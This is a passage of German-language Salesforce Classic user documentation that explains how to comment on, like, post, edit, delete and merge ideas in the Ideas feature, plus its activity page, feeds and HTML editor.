So zeigen Sie die Registerkarte "Ideen" an:

**•** "Lesen" für Ideen

So zeigen Sie Ideen an und stimmen dafür:

**•** "Lesen" für Ideen

So erstellen Sie Ideen und fügen ihnen Kommentare hinzu:

**•** "Erstellen" für Ideen

So bearbeiten Sie Ideen und die zugehörigen Kommentare:

**•** "Bearbeiten" für Ideen

## <span id="page-2400-0"></span>Kommentare zu Ideen

Kommentare sind Antworten auf gepostete Ideen in Form von unformatiertem Text, mit denen Diskussionen über die Ideen geführt werden können. Die Unterregisterkarte "Kommentare" der Registerkarte "Ideen" führt alle Kommentare auf, die erst kürzlich veröffentlicht wurden. Auf der Detailseite eine Idee werden Kommentare in chronologischer Reihenfolge beginnend mit dem ältesten Kommentar aufgeführt.

Hinzufügen von Kommentaren zu Ideen

Fügen Sie Ideen Kommentare hinzu, um anderen Community-Mitgliedern Ihre Gedanken und Ansichten mitzuteilen:

- **1.** Suchen Sie auf der Registerkarte "Ideen" nach einer Idee, der Sie einen Kommentar hinzufügen möchten.
- **2.** Klicken Sie entweder auf den Titel der Idee oder auf den Link **Kommentare** unterhalb der Ideebeschreibung.
- **3.** Geben Sie auf der Detailseite für die Idee Ihre Kommentare in das Texteingabefeld im Bereich "Kommentar hinzufügen" ein. Sie können bis zu 4.000 Zeichen eingeben.

Wenn in Ihrem Unternehmen der HTML-Editor für Ideen aktiviert ist, kann die Beschreibung HTML-Code enthalten und auf Online-Bilder verweisen. Wenn der HTML-Editor nicht aktiviert ist, verwenden Sie ausschließlich unformatierten Text.

**4.** Klicken Sie auf **Posten**, um Ihren Kommentar zu senden.

Ihr neu hinzugefügter Kommentar wird in der Themenliste "Kommentare" auf der Detailseite der Idee angezeigt.

Bearbeiten von Kommentaren zu Ideen

So bearbeiten Sie einen Kommentar, den Sie für eine Idee abgesendet haben:

- **1.** Klicken Sie auf der Detailseite der Idee neben Ihrem Kommentar auf **Bearbeiten**.
- **2.** Bearbeiten Sie Ihren Kommentar nach Bedarf.
- **3.** Klicken Sie auf **Anwenden**, um Ihre Arbeit zu speichern.

#### Löschen von Kommentaren zu Ideen

<span id="page-2400-1"></span>Um Kommentare zu Ideen löschen zu können, ist die Löschberechtigung für Ideen erforderlich.

- **1.** Klicken Sie auf der Detailseite der Idee neben Ihrem Kommentar auf **Entf**.
- **2.** Klicken Sie auf **OK**.

#### Anzeigen zuletzt geposteter Kommentare

Um die Kommentare anzuzeigen, die zuletzt in Ihrer Ideen-Community gepostet wurden, klicken Sie auf die Unterregisterkarte "Kommentare" und wählen Sie eine Zone aus, in der die Kommentare angezeigt werden sollen. Klicken Sie auf den Text eines Kommentars, um die Detailseite der entsprechenden Idee anzuzeigen.

Die Unterregisterkarte "Kommentare":

**•** Kommentare werden in chronologischer Reihenfolge vom neuesten zum ältesten angeordnet.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

So zeigen Sie die Registerkarte "Ideen" an:

**•** "Lesen" für Ideen

So zeigen Sie Ideen an und stimmen dafür:

**•** "Lesen" für Ideen

So erstellen Sie Ideen und fügen ihnen Kommentare hinzu:

**•** "Erstellen" für Ideen

So bearbeiten Sie Ideen und die zugehörigen Kommentare:

**•** "Bearbeiten" für Ideen

- **•** Der Titel der Idee, zu der der Kommentar gepostet wurde, wird über dem Kommentar angezeigt.
- **•** Der Alias des Benutzers, der den Kommentar gepostet hat, wird neben dem Kommentartext angezeigt.
- **•** Die Gesamtanzahl an Kommentaren zur Idee wird in Klammern unter dem Kommentartext angezeigt. Kommentare [20] gibt beispielsweise an, dass 20 Kommentare zur Idee veröffentlicht wurden.

#### SIEHE AUCH:

[Ideen – Übersicht](#page-2394-0) [Anzeigen von Ideen](#page-2397-0) [Verwenden der Ideen-Funktion](#page-2396-0) [Gefallen an Kommentaren zu Ideen ausdrücken](#page-2401-0)

## <span id="page-2401-0"></span>Gefallen an Kommentaren zu Ideen ausdrücken

Sie können Gefallen an einem Kommentar ausdrücken, um zu zeigen, dass Sie ihn unterstützen.

Klicken Sie unterhalb eines Kommentars zu einer Idee auf **Gefällt mir**.

Um die "Gefällt mir"-Wertung für einen Kommentar aufzuheben, klicken Sie auf **Gefällt mir nicht mehr**.

Die Ideen-Funktion zählt die Anzahl der "Gefällt mir"-Wertungen, die ein Kommentar erhält. Wenn ein Kommentar eine "Gefällt mir" Bewertung erhält, wird zur Gesamtanzahl des Kommentars sowie zum Ansehen des Benutzers, der den Kommentar gepostet hat, ein Punkt hinzugerechnet.

#### SIEHE AUCH:

[Kommentare zu Ideen](#page-2400-0)

## Löschen von Ideen

So löschen Sie eine Idee:

- **1.** Klicken Sie auf den Namen einer Idee, um die Detailseite zu öffnen.
- **2.** Klicken Sie auf die Schaltfläche **Löschen**.
- **3.** Klicken Sie auf **OK**.

Die Idee, die zugehörigen Kommentare und eventuell vorhandene untergeordnete Ideen werden in den Papierkorb verschoben. Beachten Sie, dass durch Wiederherstellen einer Idee aus dem Papierkorb auch die Kommentare, Stimmen und untergeordneten Ideen der Idee wiederhergestellt werden.

SIEHE AUCH:

[Zusammenführen von Ideen](#page-2405-0) [Posten und Bearbeiten von Ideen](#page-2404-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

So löschen Sie Ideen und Kommentare:

**•** "Löschen" für Ideen

## <span id="page-2402-0"></span>Anzeigen der Seite "Aktuelle Aktivitäten"

Auf Ihrer Seite "Aktuelle Aktivitäten" wird eine Zusammenfassung der aktuellen Aktivitäten angezeigt, die im Zusammenhang mit Ihrer Arbeit innerhalb einer Zone stehen. Um Ihre Seite "Aktuelle Aktivitäten" anzuzeigen, wechseln Sie auf die Registerkarte "Ideen" und klicken Sie auf den Link für Ihren Nickname rechts auf der Seite. Um die Seite "Aktuelle Aktivitäten" eines anderen Mitglieds der Zone anzuzeigen, klicken Sie auf den Namen des Community-Mitglieds, der unter Ideen und Kommentaren angezeigt wird, die von dieser Person gepostet wurden. Sie können Aktivitäten für die verschiedenen Zonen anzeigen, auf die Sie zugreifen können, indem Sie eine Zone aus der Liste Zone auswählen.

Auf der Seite "Aktuelle Aktivitäten" werden folgende Symbole für die unterschiedlichen Aktivitäten verwendet:

- **•** kennzeichnet die Ideen, die von Ihnen veröffentlicht wurden.
- **•** kennzeichnet die Ideen, über die Sie abgestimmt haben.
- **•** kennzeichnet die Kommentare, die Sie zu Ideen gepostet haben, sowie die Kommentare anderer Benutzer zu Ihren Ideen.

Genauere Informationen erhalten Sie unter den folgenden Links, die Sie links auf der Seite "Aktuelle Aktivitäten" finden:

- **•** Unter "Gepostete Ideen" finden Sie die Ideen, die Sie in dieser Zone veröffentlicht haben. Die letzte Idee wird als erste angezeigt.
- **•** Unter "Ideen mit Wahlstimmen" finden Sie alle Ideen in dieser Zone, die Sie entweder höheroder tiefergestuft haben.
- **•** Unter "Neueste Antworten" finden Sie die neuesten Kommentare zu Ihren Ideen sowie den neuesten Kommentar zu allen Ideen, für die Sie einen Kommentar gepostet haben. Dieser Abschnitt wird nicht angezeigt, wenn Sie die aktuellen Aktivitäten eines anderen Community-Mitglieds anzeigen.

Um schnell zu erfahren, wie viele neueste Antworten Sie erhalten haben, sehen Sie neben dem Symbol für neueste Anworten ( $\frac{1}{2}$ ) oben rechts auf der Registerkarte "Ideen" nach. Dieses Symbol wird nur angezeigt, wenn Sie eine neue Antwort erhalten haben.

Anmerkung: Sie können das Standardbild nicht durch ein eigenes hochgeladenes Bild ersetzen.

#### SIEHE AUCH:

[Ideen – Übersicht](#page-2394-0) [Anzeigen von Ideen](#page-2397-0) [Verwenden der Ideen-Funktion](#page-2396-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

So zeigen Sie die Registerkarte "Ideen" an:

**•** "Lesen" für Ideen

So zeigen Sie Ideen an und stimmen dafür:

**•** "Lesen" für Ideen

So erstellen Sie Ideen und fügen ihnen Kommentare hinzu:

**•** "Erstellen" für Ideen

So bearbeiten Sie Ideen und die zugehörigen Kommentare:

**•** "Bearbeiten" für Ideen

## <span id="page-2403-0"></span>Abonnieren von Syndikations-Feeds für Ideen

Syndikations-Feeds ermöglichen den Benutzern, Änderungen innerhalb der Ideen-Funktion zu abonnieren und Aktualisierungen in externen Newsreadern zu erhalten. Damit die Benutzer Syndikations-Feeds für Ideen abonnieren können, müssen folgende Voraussetzungen gegeben sein:

- **•** Die Ideen-Funktion muss mithilfe von Force.com -Sites öffentlich zugänglich gemacht werden.
- **•** Das Feld Kategorien muss in der Ideen-Funktion aktiviert sein. Bei einigen Organisationen ist dieses Feld standardmäßig aktiviert.

Um einen Syndikations-Feed zu abonnieren, klicken Sie auf das Feeds-Symbol (a) auf den folgenden Ideenseiten:

- **•** Unterregisterkarte [Beliebte Ideen](#page-2397-3)
- **•** Unterregisterkarte [Neueste Ideen](#page-2398-0)
- **•** Unterregisterkarte [Allzeittop](#page-2398-1)
- **•** Unterregisterkarte [Kommentare](#page-2400-1)

In diesem Feed werden die Kommentare gesondert aufgelistet, auch wenn sie zur selben Idee gehören, wohingegen auf der Registerkarte "Kommentare" für dieselbe Idee zu einer Gruppe zusammengefasst werden und nur die Anzahl der aktuellen Kommentare für die betreffende Idee angezeigt wird.

**•** [Seite "Aktuelle Aktivitäten"](#page-2402-0)

Um einen Feed zu abonnieren, der alle Kommentare enthält, die von einem bestimmten Communitymitglied gepostet wurden, klicken Sie auf den Namen des Communitymitglieds, der unter allen Ideen und Kommentaren angezeigt wird, die von dieser Person gepostet wurden. Klicken Sie dann auf das Feeds-Symbol auf der Seite "Aktuelle Aktivitäten" des betreffenden Communitymitglieds. Wenn Sie den Feed "Aktuelle Aktivitäten" eines anderen Communitymitglieds abonnieren, enthält der Feed nur aktuelle Kommentare von dem betreffenden Communitymitglied, nicht von anderen Benutzern.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

So zeigen Sie die Registerkarte "Ideen" an: **•** "Lesen" für Ideen

So zeigen Sie Ideen an und stimmen dafür:

**•** "Lesen" für Ideen

So erstellen Sie Ideen und fügen ihnen Kommentare hinzu:

**•** "Erstellen" für Ideen

So bearbeiten Sie Ideen und die zugehörigen Kommentare:

**•** "Bearbeiten" für Ideen

Anmerkung: Untergeordnete Ideen (Ideen, die mit einer Masteridee zusammengeführt wurden) sind nicht in Feeds enthalten. Nur Masterideen werden aufgenommen.

# SIEHE AUCH:

[Ideen – Übersicht](#page-2394-0)

## <span id="page-2404-0"></span>Posten und Bearbeiten von Ideen

#### Posten von Ideen

- **1.** Verwenden Sie das Suchfenster in der Randleiste, um nach bestehenden Ideen zu suchen, die mit Ihrer Idee übereinstimmen. Damit senken Sie die Anzahl an doppelten Ideen in der Community. Wenn keine vorhandenen Ideen mit Ihrer Idee übereinstimmen, fahren Sie mit dem nächsten Schritt fort.
- **2.** Erstellen Sie mit einer der folgenden Optionen eine neue Idee:
	- **•** Wählen Sie oben auf der Registerkarte "Ideen" die gewünschte Community aus der Liste "Community" aus und klicken Sie auf **Idee posten**.
	- **•** Klicken Sie in der Listenansicht "Ideen" auf **Neue Idee**, wählen Sie dann eine Community aus und klicken Sie auf **Weiter**.
	- **•** Wählen Sie in der Randleiste **Idee** aus der Dropdown-Liste Neu erstellen, wählen Sie eine Community aus und klicken Sie auf **Weiter**.
- **3.** Wenn Sie die Idee an ein [Ideenthema](#page-2409-0) posten möchten, wählen Sie eines aus der Liste aus. Sie können Ideen nur an Ideenthemen posten, die innerhalb Ihrer Community vorhanden sind.
- **4.** Geben Sie einen Titel für Ihre Idee ein, der nicht länger ist als 255 Zeichen.

Nachdem Sie den Titel eingegeben haben, durchsucht Salesforce die Community nach Ideen mit denselben Wörtern im Titel bzw. der Beschreibung und zeigt dann die fünf Ideen mit der größten Übereinstimmung an. Wenn eine dieser Ideen Ähnlichkeit mit Ihrer eigenen aufzuweisen scheint, klicken Sie auf den Titel dieser Idee, um ihre Detailseite in einem neuen Fenster zu öffnen. Auf der Detailseite können Sie eine Beschreibung der Idee lesen und darüber abstimmen, anstatt ihre doppelte Idee in der Community zu posten. Wenn keine der Ideen in der Liste Ihrer Idee ähnelt, fahren Sie mit folgenden Schritten fort, um Ihre neue Idee zu posten.

**5.** Geben Sie im Beschreibungsfeld die Details zu Ihrer Idee ein.

Wenn in Ihrem Unternehmen der HTML-Editor für Ideen aktiviert ist, kann die Beschreibung HTML-Code enthalten und auf Online-Bilder verweisen. Wenn der HTML-Editor nicht aktiviert ist, verwenden Sie ausschließlich unformatierten Text. .

- **6.** Wählen Sie eine oder mehrere Kategorien für Ihre Ideen aus.
- 7. Wenn Sie ein Administrator sind, können Sie der Idee optional einen Status zuweisen. Die Dropdownliste Status wird nur für Administratoren angezeigt.
- **8.** Sofern diese Option von Ihrem Administrator aktiviert wurde, können Sie einen Anhang zu Ihrer Idee hinzufügen:
	- **•** Klicken Sie auf Durchsuchen, um eine Datei auf Ihrem Computer zu suchen und anzuhängen.

Sie können alle unterstützten Dateitypen anhängen, einschließlich Microsoft® PowerPoint®-Präsentationen und Excel®-Tabellenblättern, Adobe® PDF-Dateien sowie Bild-, Audio- und Videodateien. Die maximale Größe für Anhänge wird durch Ihre Organisation bestimmt.

- **•** Geben Sie optional einen Titel für die Liste ein. Wenn Sie keinen Titel eingeben, wird der Dateiname als Titel des Anhangs angezeigt.
- **9.** Klicken Sie auf **Posten**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

So zeigen Sie die Registerkarte "Ideen" an:

**•** "Lesen" für Ideen

So zeigen Sie Ideen an und stimmen dafür:

**•** "Lesen" für Ideen

So erstellen Sie Ideen und fügen ihnen Kommentare hinzu:

**•** "Erstellen" für Ideen

So bearbeiten Sie Ideen und die zugehörigen Kommentare:

**•** "Bearbeiten" für Ideen

Ihre neue Idee wird oben auf der Unterregisterkarte "Neueste Ideen" angezeigt und Ihre Stimme (Höherstufen) wird automatisch zu der Idee hinzugezählt. Jede Stimme ist jeweils 10 Punkte wert.

Tipp: Beachten Sie die folgenden Tipps zum Verfassen von Ideen, um anderen das Lesen und Verstehen zu erleichtern:

- **•** Verwenden Sie vollständige Sätze.
- **•** Schreiben Sie so präzise und direkt wie möglich.
- **•** Überprüfen Sie Ihre Rechtschreibung und Interpunktion.

#### Bearbeiten von Ideen

Wenn Sie die Berechtigung "Bearbeiten" für Ideen haben, können Sie die Details einer bestehenden Idee bearbeiten:

- **1.** Klicken Sie auf der Registerkarte "Ideen" auf den Titel einer Idee.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Bearbeiten Sie je nach Bedarf den Titel, die Beschreibung, die Kategorie und den Status (nur Administratoren) der Idee.
- **4.** Klicken Sie auf **Anwenden**, um Ihre Arbeit zu speichern.

Beim Bearbeiten der Details einer Idee können Sie keine [Kommentare zur Idee](#page-2400-0) bearbeiten.

SIEHE AUCH:

<span id="page-2405-0"></span>[Ideen – Übersicht](#page-2394-0) [Verwenden der Ideen-Funktion](#page-2396-0)

## Zusammenführen von Ideen

#### Übersicht

Je mehr Benutzer zu einer Zone beitragen, desto mehr doppelte Ideen entstehen in der Regel. Doppelte Ideen erschweren häufig die Messung des Feedbacks, da sich die Stimmen und Kommentare auf viele ähnliche Ideen verteilen. Am besten kann dieses Problem behoben werden, indem Sie doppelte Ideen zusammenführen, sodass eine Idee die Master-Idee wird und die übrigen Ideen untergeordnete Ideen werden.

Beachten Sie beim Zusammenführen von Ideen folgende Punkte:

- **•** Ideen können nicht mehr getrennt werden, nachdem sie zusammengeführt wurden.
- **•** Alle für die untergeordneten Ideen abgegebenen Stimmen werden auf die Master-Idee übertragen. Wenn ein Community-Mitglied über zwei Ideen abgestimmt hat, die später zusammengeführt werden, wird nur eine Stimme für die Master-Idee beibehalten. Die Stimme für die untergeordnete Idee wird gelöscht.
- **•** Benutzer können nur für die Master-Idee Stimmen und Kommentare abgeben.
- **•** Ideen aus unterschiedlichen Zonen können nicht zusammengeführt werden.
- **•** Wenn Sie die übergeordnete Idee löschen, werden automatisch alle untergeordneten Ideen gelöscht. Untergeordnete Ideen können nicht separat gelöscht werden.
- **•** Die Master-Idee übernimmt nicht die Status- und Kategoriewerte der untergeordneten Ideen.
- **•** Wenn eine Idee zusammengeführt wird und zu einer untergeordneten Idee wird, wird die untergeordnete Idee weiterhin auf der Seite "Veröffentlichte Ideen", aber auf keinen weitere Seiten der [Aktuellen Aktivitäten](#page-2402-0) eines Zonen-Mitglieds angezeigt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Zusammenführen mehrerer Ideen:

**•** "Bearbeiten" für Ideen

**AUSGAREN** 

- **•** Auf der Detailseite "Ideenthemen" werden in der Liste der abgesendeten Ideen keine zusammengeführten Ideen angezeigt und sie werden im Feld Abgesendete Ideen auch nicht mitgezählt.
- **•** Wenn Sie eine untergeordnete Idee zusammenführen, können Sie das Feld "Ideenthema" nicht mehr bearbeiten.
- **•** Untergeordnete Ideen, die zusammengeführt wurden, sind weiterhin für den Benutzer sichtbar, der die Idee aus der Liste "Abgesendete Ideen" auf der Seite "Aktuelle Aktivitäten" des Benutzers eingesendet hat.

#### Zusammenführen von Ideen

So suchen Sie nach doppelten Ideen und führen sie zusammen:

- **1.** Klicken Sie auf der Registerkarte "Ideen" auf den Titel einer Idee, die Sie zusammenführen möchten.
- **2.** Klicken Sie auf der Detailseite der Idee auf **Duplikate suchen**. Salesforce durchsucht sämtliche Ideen innerhalb der Zone und zeigt die fünf Ideen an, deren Titel am besten mit dem Titel der aktuellen Idee übereinstimmen.
- **3.** Wenn in der Liste "Mögliche Duplikate" keine Ideen angezeigt werden, die Sie zusammenführen möchten, geben Sie Schlüsselwörter in das Feld Nach Duplikaten suchen ein und klicken Sie auf **Suchen**. Salesforce zeigt eine neue Liste möglicher doppelter Ideen an.
- **4.** Wählen Sie aus der Liste "Mögliche Duplikate" die Ideen aus, die Sie zusammenführen möchten.

Klicken Sie auf den Titel einer Idee, um die Details einer möglicherweise doppelten Idee anzuzeigen. Verwenden Sie die Browserschaltfläche "Zurück", um zu den Suchergebnissen zurückzukehren.

- **5.** Klicken Sie auf **Mit aktueller Idee zusammenführen**.
- **6.** Wählen Sie die Idee aus, die Sie als Master festlegen möchten, und klicken Sie auf **Zusammenführen**.
- **7.** Klicken Sie auf **OK**, um die Ideen zusammenzuführen.

## Tipps zur Verwendung der Ideen-Funktion

NUTZERBERECHTIGUNGEN



Beachten Sie folgende Punkte, wenn Sie die Ideen-Funktion einrichten und verwenden:

- **•** Um die Aktivitäten in der Ideen-Funktion zu überwachen, können Sie:
	- **–** eine Workflowregel oder einen Auslöser erstellen, der auf der Anzahl an Kommentaren für eine Idee basiert. Sie können keine Workflowregeln oder Auslöser erstellen, die auf der Abstimmungsgesamtsumme oder der Stimmenanzahl basieren. Zudem können Sie keine Auslöser erstellen, die einen Kommentar einfügen oder löschen, wenn das Ideenobjekt aktualisiert wird.
	- **–** einen benutzerdefinierten Bericht erstellen, der auf dem Abstimmungsergebnis oder auf der Anzahl an Kommentaren basiert.

- **•** Wenn Sie eine Idee oder einen Kommentar posten, können Sie eine URL in die Beschreibung oder das Kommentarfeld der Idee integrieren. Sie können jedoch keine Dateien anhängen oder einen Hinweis zu einer Idee eingeben.
- **•** Master-Detail-Beziehungen werden nicht unterstützt.
- **•** Die Ideen-Funktion unterstützt keine Workflowaufgaben, ausgehenden Nachrichten oder Genehmigungen.
- **•** Die Ideen-Funktion unterstützt keine benutzerdefinierten Links.
- **•** Die Detailseite einer Idee enthält keine Themenlisten.
- **•** Die Funktion zum Exportieren von Daten archiviert alle Ideen-Daten mit Ausnahme der gelöschten Ideen und Kommentare.
- **•** Sie können keine Aktivitäten und Ereignisse für Ideen erstellen.
- **•** Beachten Sie bei der Erstellung von Standard- oder benutzerdefinierten Ideenfeldern folgende Punkte:
	- **–** Verlaufsverfolgung wird nicht unterstützt.
	- **–** Feldabhängigkeiten und Rollup-Zusammenfassungsfelder werden nicht unterstützt.
	- **–** Formelfelder sind für das Community-Objekt nicht verfügbar.

## <span id="page-2407-0"></span>Tipps zur Verwendung des HTML-Editors

Der HTML-Editor bietet den Benutzern WYSIWYG-HTML-Bearbeitungsfunktionen. Dadurch können diese folgende Aktionen ausführen:

- **•** Bild einfügen
- **•** Hyperlinks einfügen
- **•** Absatzausrichtung ändern
- **•** Listen mit Aufzählungszeichen oder Nummerierung erstellen

#### Implementierungstipps

- **•** HTML-Tags, die Sie in den HTML-Editor eingeben, werden den Benutzern als Text angezeigt.
- **•** In Themenlisten, Suchergebnissen und Hover-Details zeigt Salesforce keine Texte mit HTML-Formatierungen oder Bildern an.
- **•** Hyperlinks werden in einem neuen Browserfenster geöffnet, sobald der Benutzer darauf klickt. Der HTML-Editor unterstützt HTTP-, HTTPS- und mailto-Hyperlinks.
- Zum Einfügen eines Bilds klicken Sie auf **149** und wechseln entweder zu einer Bilddatei oder geben die Webadresse des Bilds an. Geben Sie eine Beschreibung ein, die angezeigt wird, wenn ein Benutzer mit der Maus über das Bild fährt und das Bild nicht verfügbar ist. Das Bild muss eine URL haben, auf die Salesforce zugreifen kann.
- **•** Bilder werden nicht in Listenansichten und Berichten angezeigt.
- **•** Es ist nicht möglich, einzelne Funktionen des HTML-Editors zu deaktivieren. Beispielsweise können Sie nicht die Hyperlink- und Bildfunktionen deaktivieren.
- **•** Der HTML-Editor unterstützt alle Sprachen, die Salesforce unterstützt.
- <span id="page-2407-1"></span>**•** Aus Sicherheitsgründen sind im HTML-Editor nur Tags und Attribute zugelassen, die unter [Unterstützte HTML-Tags und -Attribute](#page-2407-1) auf Seite 2402 aufgeführt werden. Salesforce entfernt nicht unterstützte Tags und Attribute automatisch, wenn Sie eine Beschreibung oder einen Kommentar zu einer Idee speichern. Salesforce entfernt zudem potenziell schädlichen HTML-Code. Beachten Sie, dass Salesforce Benutzer nicht benachrichtigt, wenn nicht unterstützter oder potenziell schädlicher HTML-Code entfernt wird.
- **•** Der HTML-Editor unterstützt weder JavaScript noch CSS-Vorlagen.

#### Unterstützte HTML-Tags und -Attribute

Der HTML-Editor unterstützt folgende Tags:



## Mit den aufgeführten Tags können folgende Attribute verwendet werden:



Mit den oben aufgeführten Attributen können URLs verwendet werden, die wie folgt beginnen:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / für relative Links

Aktivieren des HTML-Editors in der Ideen-Funktion

Für die meisten Organisationen ist der HTML-Editor standardmäßig aktiviert. Wenn der HTML-Editor in Ihrer Organisation nicht bereits aktiviert ist, kann ein Administrator ihn wie unter [Anpassen von Ideen-Einstellungen](#page-2651-0) auf Seite 2646 beschrieben aktivieren.

ACHTUNG: Wenn Sie den HTML-Editor einmal aktiviert haben, können Sie ihn nicht mehr deaktivieren.

Bevor Sie den HTML-Editor aktivieren, beachten Sie bitte Folgendes:

- **•** Eine HTML-Ideenbeschreibung darf höchstens 32 KB groß sein. Jeder Kommentar hat eine maximale Größe von 4 KB.
- **•** Wenn Sie den HTML-Editor verwenden, um Beschreibungen oder Kommentare für Ideen zu bearbeiten und zu speichern, die zuvor im Textformat gespeichert waren, speichert Salesforce die Beschreibungen oder Kommentare im HTML-Format.
- **•** In Listenansichten und Suchergebnissen zeigt Salesforce nur die ersten 255 Zeichen einer Beschreibung oder eines Kommentars für eine Idee an. Diese Anzahl bezieht sich auf auf HTML-Tags.

SIEHE AUCH:

<span id="page-2409-0"></span>[Ideen – Übersicht](#page-2394-0) [Verwenden der Ideen-Funktion](#page-2396-0) [Kommentare zu Ideen](#page-2400-0) [Posten und Bearbeiten von Ideen](#page-2404-0)

## Ideenthemen

